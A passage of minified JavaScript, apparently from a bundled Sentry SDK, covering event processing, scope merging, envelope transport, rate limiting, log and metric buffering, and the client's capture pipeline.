this.then(o=>{i=!1,s=o,t&&t()},o=>{i=!0,s=o,t&&t()}).then(()=>{if(i){r(s);return}n(s)})})}_executeHandlers(){if(this._state===Lu)return;const t=this._handlers.slice();this._handlers=[],t.forEach(n=>{n[0]||(this._state===hm&&n[1](this._value),this._state===mm&&n[2](this._value),n[0]=!0)})}_runExecutor(t){const n=(i,o)=>{if(this._state===Lu){if(Ks(o)){o.then(r,s);return}this._state=i,this._value=o,this._executeHandlers()}},r=i=>{n(hm,i)},s=i=>{n(mm,i)};try{t(r,s)}catch(i){s(i)}}}function iI(e,t,n,r=0){try{const s=nd(t,n,e,r);return Ks(s)?s:Ul(s)}catch(s){return jf(s)}}function nd(e,t,n,r){const s=n[r];if(!e||!s)return e;const i=s({...e},t);return F&&i===null&&L.log('Event processor "'.concat(s.id||"?",'" dropped event')),Ks(i)?i.then(o=>nd(o,t,n,r+1)):nd(i,t,n,r+1)}function oI(e,t){const{fingerprint:n,span:r,breadcrumbs:s,sdkProcessingMetadata:i}=t;aI(e,t),r&&cI(e,r),dI(e,n),lI(e,s),uI(e,i)}function el(e,t){const{extra:n,tags:r,user:s,contexts:i,level:o,sdkProcessingMetadata:a,breadcrumbs:l,fingerprint:u,eventProcessors:d,attachments:c,propagationContext:f,transactionName:p,span:h}=t;Vo(e,"extra",n),Vo(e,"tags",r),Vo(e,"user",s),Vo(e,"contexts",i),e.sdkProcessingMetadata=co(e.sdkProcessingMetadata,a,2),o&&(e.level=o),p&&(e.transactionName=p),h&&(e.span=h),l.length&&(e.breadcrumbs=[...e.breadcrumbs,...l]),u.length&&(e.fingerprint=[...e.fingerprint,...u]),d.length&&(e.eventProcessors=[...e.eventProcessors,...d]),c.length&&(e.attachments=[...e.attachments,...c]),e.propagationContext={...e.propagationContext,...f}}function Vo(e,t,n){e[t]=co(e[t],n,1)}function aI(e,t){const{extra:n,tags:r,user:s,contexts:i,level:o,transactionName:a}=t;Object.keys(n).length&&(e.extra={...n,...e.extra}),Object.keys(r).length&&(e.tags={...r,...e.tags}),Object.keys(s).length&&(e.user={...s,...e.user}),Object.keys(i).length&&(e.contexts={...i,...e.contexts}),o&&(e.level=o),a&&e.type!=="transaction"&&(e.transaction=a)}function lI(e,t){const n=[...e.breadcrumbs||[],...t];e.breadcrumbs=n.length?n:void 0}function uI(e,t){e.sdkProcessingMetadata={...e.sdkProcessingMetadata,...t}}function cI(e,t){e.contexts={trace:D_(t),...e.contexts},e.sdkProcessingMetadata={dynamicSamplingContext:sn(t),...e.sdkProcessingMetadata};const n=Ge(t),r=ae(n).description;r&&!e.transaction&&e.type==="transaction"&&(e.transaction=r)}function dI(e,t){e.fingerprint=e.fingerprint?Array.isArray(e.fingerprint)?e.fingerprint:[e.fingerprint]:[],t&&(e.fingerprint=e.fingerprint.concat(t)),e.fingerprint.length||delete e.fingerprint}let ln,gm,ym,Ln;function fI(e){const t=ie._sentryDebugIds,n=ie._debugIds;if(!t&&!n)return{};const r=t?Object.keys(t):[],s=n?Object.keys(n):[];if(Ln&&r.length===gm&&s.length===ym)return Ln;gm=r.length,ym=s.length,Ln={},ln||(ln={});const i=(o,a)=>{for(const l of o){const u=a[l],d=ln==null?void 0:ln[l];if(d&&Ln&&u)Ln[d[0]]=u,ln&&(ln[l]=[d[0],u]);else if(u){const c=e(l);for(let f=c.length-1;f>=0;f--){const p=c[f],h=p==null?void 0:p.filename;if(h&&Ln&&ln){Ln[h]=u,ln[l]=[h,u];break}}}}};return t&&i(r,t),n&&i(s,n),Ln}function Y_(e,t,n,r,s,i){const{normalizeDepth:o=3,normalizeMaxBreadth:a=1e3}=e,l={...t,event_id:t.event_id||n.event_id||vt(),timestamp:t.timestamp||Hr()},u=n.integrations||e.integrations.map(E=>E.name);pI(l,e),gI(l,u),s&&s.emit("applyFrameMetadata",t),t.type===void 0&&hI(l,e.stackParser);const d=vI(r,n.captureContext);n.mechanism&&Os(l,n.mechanism);const c=s?s.getEventProcessors():[],f=T_().getScopeData();if(i){const E=i.getScopeData();el(f,E)}if(d){const E=d.getScopeData();el(f,E)}const p=[...n.attachments||[],...f.attachments];p.length&&(n.attachments=p),oI(l,f);const h=[...c,...f.eventProcessors];return iI(h,l,n).then(E=>(E&&mI(E),typeof o=="number"&&o>0?yI(E,o,a):E))}function pI(e,t){var a,l;const{environment:n,release:r,dist:s,maxValueLength:i}=t;e.environment=e.environment||n||Df,!e.release&&r&&(e.release=r),!e.dist&&s&&(e.dist=s);const o=e.request;o!=null&&o.url&&i&&(o.url=Yc(o.url,i)),i&&((l=(a=e.exception)==null?void 0:a.values)==null||l.forEach(u=>{u.value&&(u.value=Yc(u.value,i))}))}function hI(e,t){var r,s;const n=fI(t);(s=(r=e.exception)==null?void 0:r.values)==null||s.forEach(i=>{var o,a;(a=(o=i.stacktrace)==null?void 0:o.frames)==null||a.forEach(l=>{l.filename&&(l.debug_id=n[l.filename])})})}function mI(e){var r,s;const t={};if((s=(r=e.exception)==null?void 0:r.values)==null||s.forEach(i=>{var o,a;(a=(o=i.stacktrace)==null?void 0:o.frames)==null||a.forEach(l=>{l.debug_id&&(l.abs_path?t[l.abs_path]=l.debug_id:l.filename&&(t[l.filename]=l.debug_id),delete l.debug_id)})}),Object.keys(t).length===0)return;e.debug_meta=e.debug_meta||{},e.debug_meta.images=e.debug_meta.images||[];const n=e.debug_meta.images;Object.entries(t).forEach(([i,o])=>{n.push({type:"sourcemap",code_file:i,debug_id:o})})}function gI(e,t){t.length>0&&(e.sdk=e.sdk||{},e.sdk.integrations=[...e.sdk.integrations||[],...t])}function yI(e,t,n){var s,i;if(!e)return null;const r={...e,...e.breadcrumbs&&{breadcrumbs:e.breadcrumbs.map(o=>({...o,...o.data&&{data:jt(o.data,t,n)}}))},...e.user&&{user:jt(e.user,t,n)},...e.contexts&&{contexts:jt(e.contexts,t,n)},...e.extra&&{extra:jt(e.extra,t,n)}};return(s=e.contexts)!=null&&s.trace&&r.contexts&&(r.contexts.trace=e.contexts.trace,e.contexts.trace.data&&(r.contexts.trace.data=jt(e.contexts.trace.data,t,n))),e.spans&&(r.spans=e.spans.map(o=>({...o,...o.data&&{data:jt(o.data,t,n)}}))),(i=e.contexts)!=null&&i.flags&&r.contexts&&(r.contexts.flags=jt(e.contexts.flags,3,n)),r}function vI(e,t){if(!t)return e;const n=e?e.clone():new rn;return n.update(t),n}function _I(e){if(e)return SI(e)?{captureContext:e}:wI(e)?{captureContext:e}:e}function SI(e){return e instanceof rn||typeof e=="function"}const EI=["user","level","extra","contexts","tags","fingerprint","propagationContext"];function wI(e){return Object.keys(e).some(t=>EI.includes(t))}function zf(e,t){return ce().captureException(e,_I(t))}function X_(e,t){return ce().captureEvent(e,t)}function J_(e,t){Dt().setContext(e,t)}function kI(e,t){Dt().setTag(e,t)}function TI(){const e=ee();return(e==null?void 0:e.getOptions().enabled)!==!1&&!!(e!=null&&e.getTransport())}function CI(e){Dt().addEventProcessor(e)}function vm(e){const t=Dt(),n=ce(),{userAgent:r}=ie.navigator||{},s=j1({user:n.getUser()||t.getUser(),...r&&{userAgent:r},...e}),i=t.getSession();return(i==null?void 0:i.status)==="ok"&&As(i,{status:"exited"}),Q_(),t.setSession(s),s}function Q_(){const e=Dt(),n=ce().getSession()||e.getSession();n&&z1(n),Z_(),e.setSession()}function Z_(){const e=Dt(),t=ee(),n=e.getSession();n&&t&&t.captureSession(n)}function _m(e=!1){if(e){Q_();return}Z_()}const II="7";function xI(e){const t=e.protocol?"".concat(e.protocol,":"):"",n=e.port?":".concat(e.port):"";return"".concat(t,"//").concat(e.host).concat(n).concat(e.path?"/".concat(e.path):"","/api/")}function RI(e){return"".concat(xI(e)).concat(e.projectId,"/envelope/")}function bI(e,t){const n={sentry_version:II};return e.publicKey&&(n.sentry_key=e.publicKey),t&&(n.sentry_client="".concat(t.name,"/").concat(t.version)),new URLSearchParams(n).toString()}function PI(e,t,n){return t||"".concat(RI(e),"?").concat(bI(e,n))}const Sm=[];function NI(e){const t={};return e.forEach(n=>{const{name:r}=n,s=t[r];s&&!s.isDefaultInstance&&n.isDefaultInstance||(t[r]=n)}),Object.values(t)}function MI(e){const t=e.defaultIntegrations||[],n=e.integrations;t.forEach(s=>{s.isDefaultInstance=!0});let r;if(Array.isArray(n))r=[...t,...n];else if(typeof n=="function"){const s=n(t);r=Array.isArray(s)?s:[s]}else r=t;return NI(r)}function LI(e,t){const n={};return t.forEach(r=>{r&&eS(e,r,n)}),n}function Em(e,t){for(const n of t)n!=null&&n.afterAllSetup&&n.afterAllSetup(e)}function eS(e,t,n){if(n[t.name]){F&&L.log("Integration skipped because it was already installed: ".concat(t.name));return}if(n[t.name]=t,!Sm.includes(t.name)&&typeof t.setupOnce=="function"&&(t.setupOnce(),Sm.push(t.name)),t.setup&&typeof t.setup=="function"&&t.setup(e),typeof t.preprocessEvent=="function"){const r=t.preprocessEvent.bind(t);e.on("preprocessEvent",(s,i)=>r(s,i,e))}if(typeof t.processEvent=="function"){const r=t.processEvent.bind(t),s=Object.assign((i,o)=>r(i,o,e),{id:t.name});e.addEventProcessor(s)}F&&L.log("Integration installed: ".concat(t.name))}function OI(e,t){return t?fo(t,()=>{const n=Ye(),r=n?D_(n):C_(t);return[n?sn(n):Ff(e,t),r]}):[void 0,void 0]}function AI(e){return[{type:"log",item_count:e.length,content_type:"application/vnd.sentry.items.log+json"},{items:e}]}function DI(e,t,n,r){const s={};return t!=null&&t.sdk&&(s.sdk={name:t.sdk.name,version:t.sdk.version}),n&&r&&(s.dsn=Qs(r)),fr(s,[AI(e)])}function tS(e,t){var i;const n=(i=t!=null?t:FI(e))!=null?i:[];if(n.length===0)return;const r=e.getOptions(),s=DI(n,r._metadata,r.tunnel,e.getDsn());nS().set(e,[]),e.emit("flushLogs"),e.sendEnvelope(s)}function FI(e){return nS().get(e)}function nS(){return qs("clientToLogBufferMap",()=>new WeakMap)}function UI(e){return[{type:"trace_metric",item_count:e.length,content_type:"application/vnd.sentry.items.trace-metric+json"},{items:e}]}function BI(e,t,n,r){const s={};return t!=null&&t.sdk&&(s.sdk={name:t.sdk.name,version:t.sdk.version}),n&&r&&(s.dsn=Qs(r)),fr(s,[UI(e)])}const $I=1e3;function jI(e){var t;switch(typeof e){case"number":return Number.isInteger(e)?{value:e,type:"integer"}:{value:e,type:"double"};case"boolean":return{value:e,type:"boolean"};case"string":return{value:e,type:"string"};default:{let n="";try{n=(t=JSON.stringify(e))!=null?t:""}catch(r){}return{value:n,type:"string"}}}}function un(e,t,n,r=!0){n&&(r||!(t in e))&&(e[t]=n)}function zI(e,t){const n=Wf(),r=rS(e);r===void 0?n.set(e,[t]):r.length>=$I?(Hf(e,r),n.set(e,[t])):n.set(e,[...r,t])}function HI(e,t,n){var p,h;const{release:r,environment:s}=t.getOptions(),i={...e.attributes},{user:{id:o,email:a,username:l}}=qI(n);un(i,"user.id",o,!1),un(i,"user.email",a,!1),un(i,"user.name",l,!1),un(i,"sentry.release",r),un(i,"sentry.environment",s);const{name:u,version:d}=(h=(p=t.getSdkMetadata())==null?void 0:p.sdk)!=null?h:{};un(i,"sentry.sdk.name",u),un(i,"sentry.sdk.version",d);const c=t.getIntegrationByName("Replay"),f=c==null?void 0:c.getReplayId(!0);return un(i,"sentry.replay_id",f),f&&(c==null?void 0:c.getRecordingMode())==="buffer"&&un(i,"sentry._internal.replay_is_buffering",!0),{...e,attributes:i}}function WI(e,t,n){const r={};for(const l in e.attributes)e.attributes[l]!==void 0&&(r[l]=jI(e.attributes[l]));const[,s]=OI(t,n),i=Yi(n),o=i?i.spanContext().traceId:s==null?void 0:s.trace_id,a=i?i.spanContext().spanId:void 0;return{timestamp:De(),trace_id:o!=null?o:"",span_id:a,name:e.name,type:e.type,unit:e.unit,value:e.value,attributes:r}}function VI(e,t){var p,h,v,E;const n=(p=t==null?void 0:t.scope)!=null?p:ce(),r=(h=t==null?void 0:t.captureSerializedMetric)!=null?h:zI,s=(v=n==null?void 0:n.getClient())!=null?v:ee();if(!s){F&&L.warn("No client available to capture metric.");return}const{_experiments:i,enableMetrics:o,beforeSendMetric:a}=s.getOptions();if(!((E=o!=null?o:i==null?void 0:i.enableMetrics)!=null?E:!0)){F&&L.warn("metrics option not enabled, metric will not be captured.");return}const u=HI(e,s,n);s.emit("processMetric",u);const d=a||(i==null?void 0:i.beforeSendMetric),c=d?d(u):u;if(!c){F&&L.log("`beforeSendMetric` returned `null`, will not send metric.");return}const f=WI(c,s,n);F&&L.log("[Metric]",f),r(s,f),s.emit("afterCaptureMetric",c)}function Hf(e,t){var i;const n=(i=t!=null?t:rS(e))!=null?i:[];if(n.length===0)return;const r=e.getOptions(),s=BI(n,r._metadata,r.tunnel,e.getDsn());Wf().set(e,[]),e.emit("flushMetrics"),e.sendEnvelope(s)}function rS(e){return Wf().get(e)}function qI(e){const t=T_().getScopeData();return el(t,Dt().getScopeData()),el(t,e.getScopeData()),t}function Wf(){return qs("clientToMetricBufferMap",()=>new WeakMap)}const Vf=Symbol.for("SentryBufferFullError");function qf(e=100){const t=new Set;function n(){return t.size<e}function r(o){t.delete(o)}function s(o){if(!n())return jf(Vf);const a=o();return t.add(a),a.then(()=>r(a),()=>r(a)),a}function i(o){if(!t.size)return Ul(!0);const a=Promise.allSettled(Array.from(t)).then(()=>!0);if(!o)return a;const l=[a,new Promise(u=>setTimeout(()=>u(!1),o))];return Promise.race(l)}return{get $(){return Array.from(t)},add:s,drain:i}}const GI=60*1e3;function KI(e,t=Date.now()){const n=parseInt("".concat(e),10);if(!isNaN(n))return n*1e3;const r=Date.parse("".concat(e));return isNaN(r)?GI:r-t}function YI(e,t){return e[t]||e.all||0}function sS(e,t,n=Date.now()){return YI(e,t)>n}function iS(e,{statusCode:t,headers:n},r=Date.now()){const s={...e},i=n==null?void 0:n["x-sentry-rate-limits"],o=n==null?void 0:n["retry-after"];if(i)for(const a of i.trim().split(",")){const[l,u,,,d]=a.split(":",5),c=parseInt(l,10),f=(isNaN(c)?60:c)*1e3;if(!u)s.all=r+f;else for(const p of u.split(";"))p==="metric_bucket"?(!d||d.split(";").includes("custom"))&&(s[p]=r+f):s[p]=r+f}else o?s.all=r+KI(o,r):t===429&&(s.all=r+60*1e3);return s}const oS=64;function XI(e,t,n=qf(e.bufferSize||oS)){let r={};const s=o=>n.drain(o);function i(o){const a=[];if(am(o,(c,f)=>{const p=lm(f);sS(r,p)?e.recordDroppedEvent("ratelimit_backoff",p):a.push(c)}),a.length===0)return Promise.resolve({});const l=fr(o[0],a),u=c=>{am(l,(f,p)=>{e.recordDroppedEvent(c,lm(p))})},d=()=>t({body:OC(l)}).then(c=>(c.statusCode!==void 0&&(c.statusCode<200||c.statusCode>=300)&&F&&L.warn("Sentry responded with status code ".concat(c.statusCode," to sent event.")),r=iS(r,c),c),c=>{throw u("network_error"),F&&L.error("Encountered error running transport request:",c),c});return n.add(d).then(c=>c,c=>{if(c===Vf)return F&&L.error("Skipped sending event because buffer is full."),u("queue_overflow"),Promise.resolve({});throw c})}return{send:i,flush:s}}function JI(e,t,n){const r=[{type:"client_report"},{timestamp:Hr(),discarded_events:e}];return fr(t?{dsn:t}:{},[r])}function aS(e){const t=[];e.message&&t.push(e.message);try{const n=e.exception.values[e.exception.values.length-1];n!=null&&n.value&&(t.push(n.value),n.type&&t.push("".concat(n.type,": ").concat(n.value)))}catch(n){}return t}function QI(e){var l,u,d;const{trace_id:t,parent_span_id:n,span_id:r,status:s,origin:i,data:o,op:a}=(u=(l=e.contexts)==null?void 0:l.trace)!=null?u:{};return{data:o!=null?o:{},description:e.transaction,op:a,parent_span_id:n,span_id:r!=null?r:"",start_timestamp:(d=e.start_timestamp)!=null?d:0,status:s,timestamp:e.timestamp,trace_id:t!=null?t:"",origin:i,profile_id:o==null?void 0:o[Mf],exclusive_time:o==null?void 0:o[Js],measurements:e.measurements,is_segment:!0}}function ZI(e){return{type:"transaction",timestamp:e.timestamp,start_timestamp:e.start_timestamp,transaction:e.description,contexts:{trace:{trace_id:e.trace_id,span_id:e.span_id,parent_span_id:e.parent_span_id,op:e.op,status:e.status,origin:e.origin,data:{...e.data,...e.profile_id&&{[Mf]:e.profile_id},...e.exclusive_time&&{[Js]:e.exclusive_time}}}},measurements:e.measurements}}const wm="Not capturing exception because it's already been captured.",km="Discarded session because of missing or non-string release",lS=Symbol.for("SentryInternalError"),uS=Symbol.for("SentryDoNotSendEventError"),ex=5e3;function va(e){return{message:e,[lS]:!0}}function Ou(e){return{message:e,[uS]:!0}}function Tm(e){return!!e&&typeof e=="object"&&lS in e}function Cm(e){return!!e&&typeof e=="object"&&uS in e}function Im(e,t,n,r,s){let i=0,o,a=!1;e.on(n,()=>{i=0,clearTimeout(o),a=!1}),e.on(t,l=>{i+=r(l),i>=8e5?s(e):a||(a=!0,o=setTimeout(()=>{s(e)},ex))}),e.on("flush",()=>{s(e)})}class tx{constructor(t){var r,s,i,o,a,l,u;if(this._options=t,this._integrations={},this._numProcessing=0,this._outcomes={},this._hooks={},this._eventProcessors=[],this._promiseBuffer=qf((s=(r=t.transportOptions)==null?void 0:r.bufferSize)!=null?s:oS),t.dsn?this._dsn=mC(t.dsn):F&&L.warn("No DSN provided, client will not send events."),this._dsn){const d=PI(this._dsn,t.tunnel,t._metadata?t._metadata.sdk:void 0);this._transport=t.transport({tunnel:this._options.tunnel,recordDroppedEvent:this.recordDroppedEvent.bind(this),...t.transportOptions,url:d})}this._options.enableLogs=(o=this._options.enableLogs)!=null?o:(i=this._options._experiments)==null?void 0:i.enableLogs,this._options.enableLogs&&Im(this,"afterCaptureLog","flushLogs",ix,tS),((u=(l=this._options.enableMetrics)!=null?l:(a=this._options._experiments)==null?void 0:a.enableMetrics)!=null?u:!0)&&Im(this,"afterCaptureMetric","flushMetrics",sx,Hf)}captureException(t,n,r){const s=vt();if(Zh(t))return F&&L.log(wm),s;const i={event_id:s,...n};return this._process(()=>this.eventFromException(t,i).then(o=>this._captureEvent(o,i,r)).then(o=>o),"error"),i.event_id}captureMessage(t,n,r,s){const i={event_id:vt(),...r},o=Rf(t)?t:String(t),a=Ls(t),l=a?this.eventFromMessage(o,n,i):this.eventFromException(t,i);return this._process(()=>l.then(u=>this._captureEvent(u,i,s)),a?"unknown":"error"),i.event_id}captureEvent(t,n,r){const s=vt();if(n!=null&&n.originalException&&Zh(n.originalException))return F&&L.log(wm),s;const i={event_id:s,...n},o=t.sdkProcessingMetadata||{},a=o.capturedSpanScope,l=o.capturedSpanIsolationScope,u=xm(t.type);return this._process(()=>this._captureEvent(t,i,a||r,l),u),i.event_id}captureSession(t){this.sendSession(t),As(t,{init:!1})}getDsn(){return this._dsn}getOptions(){return this._options}getSdkMetadata(){return this._options._metadata}getTransport(){return this._transport}async flush(t){const n=this._transport;if(!n)return!0;this.emit("flush");const r=await this._isClientDoneProcessing(t),s=await n.flush(t);return r&&s}async close(t){const n=await this.flush(t);return this.getOptions().enabled=!1,this.emit("close"),n}getEventProcessors(){return this._eventProcessors}addEventProcessor(t){this._eventProcessors.push(t)}init(){(this._isEnabled()||this._options.integrations.some(({name:t})=>t.startsWith("Spotlight")))&&this._setupIntegrations()}getIntegrationByName(t){return this._integrations[t]}addIntegration(t){const n=this._integrations[t.name];eS(this,t,this._integrations),n||Em(this,[t])}sendEvent(t,n={}){this.emit("beforeSendEvent",t,n);let r=jC(t,this._dsn,this._options._metadata,this._options.tunnel);for(const s of n.attachments||[])r=LC(r,FC(s));this.sendEnvelope(r).then(s=>this.emit("afterSendEvent",t,s))}sendSession(t){const{release:n,environment:r=Df}=this._options;if("aggregates"in t){const i=t.attrs||{};if(!i.release&&!n){F&&L.warn(km);return}i.release=i.release||n,i.environment=i.environment||r,t.attrs=i}else{if(!t.release&&!n){F&&L.warn(km);return}t.release=t.release||n,t.environment=t.environment||r}this.emit("beforeSendSession",t);const s=$C(t,this._dsn,this._options._metadata,this._options.tunnel);this.sendEnvelope(s)}recordDroppedEvent(t,n,r=1){if(this._options.sendClientReports){const s="".concat(t,":").concat(n);F&&L.log('Recording outcome: "'.concat(s,'"').concat(r>1?" (".concat(r," times)"):"")),this._outcomes[s]=(this._outcomes[s]||0)+r}}on(t,n){const r=this._hooks[t]=this._hooks[t]||new Set,s=(...i)=>n(...i);return r.add(s),()=>{r.delete(s)}}emit(t,...n){const r=this._hooks[t];r&&r.forEach(s=>s(...n))}async sendEnvelope(t){if(this.emit("beforeEnvelope",t),this._isEnabled()&&this._transport)try{return await this._transport.send(t)}catch(n){return F&&L.error("Error while sending envelope:",n),{}}return F&&L.error("Transport disabled"),{}}_setupIntegrations(){const{integrations:t}=this._options;this._integrations=LI(this,t),Em(this,t)}_updateSessionFromEvent(t,n){var l,u;let r=n.level==="fatal",s=!1;const i=(l=n.exception)==null?void 0:l.values;if(i){s=!0,r=!1;for(const d of i)if(((u=d.mechanism)==null?void 0:u.handled)===!1){r=!0;break}}const o=t.status==="ok";(o&&t.errors===0||o&&r)&&(As(t,{...r&&{status:"crashed"},errors:t.errors||Number(s||r)}),this.captureSession(t))}async _isClientDoneProcessing(t){let n=0;for(;!t||n<t;){if(await new Promise(r=>setTimeout(r,1)),!this._numProcessing)return!0;n++}return!1}_isEnabled(){return this.getOptions().enabled!==!1&&this._transport!==void 0}_prepareEvent(t,n,r,s){const i=this.getOptions(),o=Object.keys(this._integrations);return!n.integrations&&(o!=null&&o.length)&&(n.integrations=o),this.emit("preprocessEvent",t,n),t.type||s.setLastEventId(t.event_id||n.event_id),Y_(i,t,n,r,this,s).then(a=>{if(a===null)return a;this.emit("postprocessEvent",a,n),a.contexts={trace:C_(r),...a.contexts};const l=Ff(this,r);return a.sdkProcessingMetadata={dynamicSamplingContext:l,...a.sdkProcessingMetadata},a})}_captureEvent(t,n={},r=ce(),s=Dt()){return F&&rd(t)&&L.log("Captured error event `".concat(aS(t)[0]||"<unknown>","`")),this._processEvent(t,n,r,s).then(i=>i.event_id,i=>{F&&(Cm(i)?L.log(i.message):Tm(i)?L.warn(i.message):L.warn(i))})}_processEvent(t,n,r,s){const i=this.getOptions(),{sampleRate:o}=i,a=cS(t),l=rd(t),u=t.type||"error",d="before send for type `".concat(u,"`"),c=typeof o>"u"?void 0:Dr(o);if(l&&typeof c=="number"&&Math.random()>c)return this.recordDroppedEvent("sample_rate","error"),jf(Ou("Discarding event because it's not included in the random sample (sampling rate = ".concat(o,")")));const f=xm(t.type);return this._prepareEvent(t,n,r,s).then(p=>{if(p===null)throw this.recordDroppedEvent("event_processor",f),Ou("An event processor returned `null`, will not send event.");if(n.data&&n.data.__sentry__===!0)return p;const v=rx(this,i,p,n);return nx(v,d)}).then(p=>{var E;if(p===null){if(this.recordDroppedEvent("before_send",f),a){const m=1+(t.spans||[]).length;this.recordDroppedEvent("before_send","span",m)}throw Ou("".concat(d," returned `null`, will not send event."))}const h=r.getSession()||s.getSession();if(l&&h&&this._updateSessionFromEvent(h,p),a){const g=((E=p.sdkProcessingMetadata)==null?void 0:E.spanCountBeforeProcessing)||0,m=p.spans?p.spans.length:0,y=g-m;y>0&&this.recordDroppedEvent("before_send","span",y)}const v=p.transaction_info;if(a&&v&&p.transaction!==t.transaction){const g="custom";p.transaction_info={...v,source:g}}return this.sendEvent(p,n),p}).then(null,p=>{throw Cm(p)||Tm(p)?p:(this.captureException(p,{mechanism:{handled:!1,type:"internal"},data:{__sentry__:!0},originalException:p}),va("Event processing pipeline threw an error, original event will not be sent. Details have been sent as a new event.\nReason: ".concat(p)))})}_process(t,n){this._numProcessing++,this._promiseBuffer.add(t).then(r=>(this._numProcessing--,r),r=>(this._numProcessing--,r===Vf&&this.recordDroppedEvent("queue_overflow",n),r))}_clearOutcomes(){const t=this._outcomes;return this._outcomes={},Object.entries(t).map(([n,r])=>{const[s,i]=n.split(":");return{reason:s,category:i,quantity:r}})}_flushOutcomes(){F&&L.log("Flushing outcomes...");const t=this._clearOutcomes();if(t.length===0){F&&L.log("No outcomes to send");return}if(!this._dsn){F&&L.log("No dsn provided, will not send outcomes");return}F&&L.log("Sending outcomes:",t);const n=JI(t,this._options.tunnel&&Qs(this._dsn));this.sendEnvelope(n)}}function xm(e){return e==="replay_event"?"replay":e||"error"}function nx(e,t){const n="".concat(t," must return `null` or a valid event.");if(Ks(e))return e.then(r=>{if(!Ki(r)&&r!==null)throw va(n);return r},r=>{throw va("".concat(t," rejected with ").concat(r))});if(!Ki(e)&&e!==null)throw va(n);return e}function rx(e,t,n,r){const{beforeSend:s,beforeSendTransaction:i,beforeSendSpan:o,ignoreSpans:a}=t;let l=n;if(rd(l)&&s)return s(l,r);if(cS(l)){if(o||a){const u=QI(l);if(a!=null&&a.length&&Za(u,a))return null;if(o){const d=o(u);d?l=co(n,ZI(d)):Zc()}if(l.spans){const d=[],c=l.spans;for(const p of c){if(a!=null&&a.length&&Za(p,a)){IC(c,p);continue}if(o){const h=o(p);h?d.push(h):(Zc(),d.push(p))}else d.push(p)}const f=l.spans.length-d.length;f&&e.recordDroppedEvent("before_send","span",f),l.spans=d}}if(i){if(l.spans){const u=l.spans.length;l.sdkProcessingMetadata={...n.sdkProcessingMetadata,spanCountBeforeProcessing:u}}return i(l,r)}}return l}function rd(e){return e.type===void 0}function cS(e){return e.type==="transaction"}function sx(e){let t=0;return e.name&&(t+=e.name.length*2),t+=8,t+dS(e.attributes)}function ix(e){let t=0;return e.message&&(t+=e.message.length*2),t+dS(e.attributes)}function dS(e){if(!e)return 0;let t=0;return Object.values(e).forEach(n=>{Array.isArray(n)?t+=n.length*Rm(n[0]):Ls(n)?t+=Rm(n):t+=100}),t}function Rm(e){return typeof e=="string"?e.length*2:typeof e=="number"?8:typeof e=="boolean"?4:0}function ox(e,t){t.debug===!0&&(F?L.enable():zr(()=>{console.warn("[Sentry] Cannot initialize SDK with `debug` option using a non-debug bundle.")})),ce().update(t.initialScope);const r=new e(t);return ax(r),r.init(),r}function ax(e){ce().setClient(e)}const lx="thismessage:/";function Gf(e){return"isRelative"in e}function Kf(e,t){const n=e.indexOf("://")<=0&&e.indexOf("//")!==0,r=n?lx:void 0;try{if("canParse"in URL&&!URL.canParse(e,r))return;const s=new URL(e,r);return n?{isRelative:n,pathname:s.pathname,search:s.search,hash:s.hash}:s}catch(s){}}function ux(e){if(Gf(e))return e.pathname;const t=new URL(e);return t.search="",t.hash="",["80","443"].includes(t.port)&&(t.port=""),t.password&&(t.password="%filtered%"),t.username&&(t.username="%filtered%"),t.toString()}function xr(e){if(!e)return{};const t=e.match(/^(([^:/?#]+):)?(\/\/([^/?#]*))?([^?#]*)(\?([^#]*))?(#(.*))?$/);if(!t)return{};const n=t[6]||"",r=t[8]||"";return{host:t[4],path:t[5],protocol:t[2],search:n,hash:r,relative:t[5]+n+r}}function cx(e){return e.split(/[?#]/,1)[0]}function dx(e,t){const n=t==null?void 0:t.getDsn(),r=t==null?void 0:t.getOptions().tunnel;return px(e,n)||fx(e,r)}function fx(e,t){return t?bm(e)===bm(t):!1}function px(e,t){const n=Kf(e);return!n||Gf(n)?!1:t?n.host.includes(t.host)&&/(^|&|\?)sentry_key=/.test(n.search):!1}function bm(e){return e[e.length-1]==="/"?e.slice(0,-1):e}function hx(e){var t;"aggregates"in e?((t=e.attrs)==null?void 0:t.ip_address)===void 0&&(e.attrs={...e.attrs,ip_address:"{{auto}}"}):e.ipAddress===void 0&&(e.ipAddress="{{auto}}")}function fS(e,t,n=[t],r="npm"){const s=e._metadata||{};s.sdk||(s.sdk={name:"sentry.javascript.".concat(t),packages:n.map(i=>({name:"".concat(r,":@sentry/").concat(i),version:Tr})),version:Tr}),e._metadata=s}function pS(e={}){const t=e.client||ee();if(!TI()||!t)return{};const n=jr(),r=Xs(n);if(r.getTraceData)return r.getTraceData(e);const s=e.scope||ce(),i=e.span||Ye(),o=i?SC(i):mx(s),a=i?sn(i):Ff(t,s),l=iC(a);if(!M_.test(o))return L.warn("Invalid sentry-trace data. Cannot generate trace data"),{};const d={"sentry-trace":o,baggage:l};if(e.propagateTraceparent){const c=i?EC(i):gx(s);c&&(d.traceparent=c)}return d}function mx(e){const{traceId:t,sampled:n,propagationSpanId:r}=e.getPropagationContext();return L_(t,r,n)}function gx(e){const{traceId:t,sampled:n,propagationSpanId:r}=e.getPropagationContext();return O_(t,r,n)}function yx(e,t,n){let r,s,i;const o=n!=null&&n.maxWait?Math.max(n.maxWait,t):0,a=(n==null?void 0:n.setTimeoutImpl)||setTimeout;function l(){return u(),r=e(),r}function u(){s!==void 0&&clearTimeout(s),i!==void 0&&clearTimeout(i),s=i=void 0}function d(){return s!==void 0||i!==void 0?l():r}function c(){return s&&clearTimeout(s),s=a(l,t),o&&i===void 0&&(i=a(l,o)),r}return c.cancel=u,c.flush=d,c}const vx=100;function rr(e,t){const n=ee(),r=Dt();if(!n)return;const{beforeBreadcrumb:s=null,maxBreadcrumbs:i=vx}=n.getOptions();if(i<=0)return;const a={timestamp:Hr(),...e},l=s?zr(()=>s(a,t)):a;l!==null&&(n.emit&&n.emit("beforeAddBreadcrumb",l,t),r.addBreadcrumb(l,i))}let Pm;const _x="FunctionToString",Nm=new WeakMap,Sx=()=>({name:_x,setupOnce(){Pm=Function.prototype.toString;try{Function.prototype.toString=function(...e){const t=Pf(this),n=Nm.has(ee())&&t!==void 0?t:this;return Pm.apply(n,e)}}catch(e){}},setup(e){Nm.set(e,!0)}}),Ex=Sx,wx=[/^Script error\.?$/,/^Javascript error: Script error\.? on line 0$/,/^ResizeObserver loop completed with undelivered notifications.$/,/^Cannot redefine property: googletag$/,/^Can't find variable: gmo$/,/^undefined is not an object \(evaluating 'a\.[A-Z]'\)$/,'can\'t redefine non-configurable property "solana"',"vv().getRestrictions is not a function. (In 'vv().getRestrictions(1,a)', 